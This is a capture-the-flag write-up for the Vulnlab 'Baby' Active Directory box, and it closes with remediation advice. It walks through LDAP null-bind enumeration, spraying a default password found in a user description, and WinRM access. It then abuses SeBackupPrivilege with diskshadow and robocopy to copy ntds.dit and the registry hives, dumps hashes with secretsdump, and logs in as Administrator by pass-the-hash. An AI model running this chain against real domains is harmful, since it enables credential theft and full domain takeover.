Baby
Recently, I have started subcribing to Vulnlab, a CTF platform with a focus on Windows and Active Directory Environment. This is one of the first boxes I tested out. Let’s check out how you might Pwn this lab.

Machine IP: 10.10.89.16
Enumeration
Nmap Scan:
$ nmap -sVC -T4 -oN nmap 10.10.89.16
# Nmap 7.95 scan initiated Thu May 22 17:41:32 2025 as: nmap -sVC -T4 -oN nmap 10.10.89.16
Nmap scan report for 10.10.89.16
Host is up (0.17s latency).
Not shown: 986 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-22 22:41:52Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: baby.vl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: baby.vl0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2025-05-22T22:42:45+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=BabyDC.baby.vl
| Not valid before: 2025-05-21T22:24:50
|_Not valid after: 2025-11-20T22:24:50
| rdp-ntlm-info:
| Target_Name: BABY
| NetBIOS_Domain_Name: BABY
| NetBIOS_Computer_Name: BABYDC
| DNS_Domain_Name: baby.vl
| DNS_Computer_Name: BabyDC.baby.vl
| DNS_Tree_Name: baby.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-05-22T22:42:06+00:00
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: BABYDC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-05-22T22:42:06
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu May 22 17:42:50 2025 -- 1 IP address (1 host up) scanned in 78.23 seconds
The presence of open ports 88 for Kerberos, 389 and 3268 for LDAP reveals that this box is an AD Domain controller. This means there might be interesting information we can obtain through tools like ldapsearch.
Besides that, we can also see that RDP is available on port 3389, and winrm on port 5985, which can be ways for us to access the machine later on.
Let’s first attempt to enumerate the users on the domain. To do that, we can make use of windapsearch, which is a tool that can conduct common Ldap queries for domain enumeration. To get a list of users, we can run:
$ python windapsearch.py --dc-ip 10.10.89.16 -U

As you can see here, I sucessfully attempted a null bind to the LDAP on the Domain Controller. A null bind would allow unauthenticated users to obtain information about the domain, which can lead to information leak. To prevent this, LDAP authentication must be set up.
Continuing with our enumeration, windapsearch doesn’t provide us a way to find detailed information about each user. We can use the following LDAP search command instead:
$ ldapsearch -x -H ldap://10.10.89.16 -b "DC=baby,DC=vl"

There is quite a bit of output, but if you just scroll up a little bit, you would be able to find this in the user description of user teresa.bell:
Initial Foothold
Seems like the initial password for the organization on this Domain controller has a default password of BabyStart123!. Let’s try logging in as teresa.bell with this password with the help of nxc

No luck, let’s try password spray this with the list of users we obtained earlier:
$ nxc smb 10.10.89.16 -u users -p BabyStart123!

Interesting, Caroline.Robinson still has the password BabyStart123!, but it has to be changed. If you try to login as Caroline.Robinson right now, the system will tell you to change the password. To do that, we can use smbpasswd

$ smbpasswd -r 10.10.89.16 -U 'Caroline.Robinson'
Then we can type in a new password for Caroline, here, I used Password123! for the sake of simplicity on a CTF box.

Success! we can then login as Caroline.Robinson with evil-winrm.
$ evil-winrm -i 10.10.89.16 -u Caroline.Robinson -p Password123!
We successfully gained user shell access on the target.
Privilege Escalation
Let’s enumerate the current user to see if there’s any useful information
PS> whoami /priv

Caroline has multiple privileges that allows us to escalate our privileges to domain admin. But the lowest hanging fruit here is SeBackupPrivilege, which allows us to access any files on the Domain controller, including ntds.dit, the heart of the domain containing all credential hashes we can then use to login.
To pull that off, we can make use of the diskshadow.exe utility used to create backups. We want to first write a diskshadow script, since evil-winrm doesn’t allow diskshadow.exe to be ran interactively.
The following script is found on HackTricks, and it creates a shadow copy of the C drive and makes it available as E:, we save this script as vss.dsh on your Linux attacker machine.
set verbose on
set metadata C:\Windows\Temp\meta.cab
set context clientaccessible
set context persistent
begin backup
add volume C: alias cdrive
create
expose %cdrive% E:
end backup
To make sure diskshadow reads the script properly, We want to convert the script to dos format with unix2dos.
$ unix2dox vss.dsh
Then upload the file to the target. You can make use of evil-winrm’s upload/download functionality, just make sure the script is located in the same directory where you spawned the evil-winrm session.
*Evil-Winrm* PS> upload vss.dsh
We can now execute the script and create a backup of the entire C drive
PS> diskshadow.exe /s vss.dsh

We copy ntds.dit from the back to the temp directory on the target that we created.
PS> robocopy /B E:\Windows\NTDS .\ntds ntds.dit
If you followed along, you should be able to find the ntds.dit file under the ntds directory in your temp directory.
You also want to save the SYSTEM and SAM databases so that we can decrypt the ntds.dit file. You should be able to that since Caroline has SeBackupPrivilege.
PS> reg save HKLM\SYSTEM SYSTEM
PS> reg save HKLM\SAM SAM
Transfer the three files to your Linux attacker machine using download command in Evil-Winrm, and then, we can dump the ntds.dit with secretsdump.py from Impacket.
$ secretsdump.py LOCAL -ntds ntds.dit -system system -outputfile cred.txt
 The screenshot above is only part of the output, and the full output wouldb be saved to file, but we can see here that we have the Administrator hash on the first line. We can use it to login via Evil-Winrm.
The screenshot above is only part of the output, and the full output wouldb be saved to file, but we can see here that we have the Administrator hash on the first line. We can use it to login via Evil-Winrm.
$ evil-winrm -i 10.10.89.16 -u Administrator -H <ADMIN_HASH>

We have successfully gained administrator access to this machine.
Remediation
- Enable LDAP authentication to prevent information leakage.
- Remove sensitive information from user description.
- Have separate account for backup operation to prevent Privilege Escalation.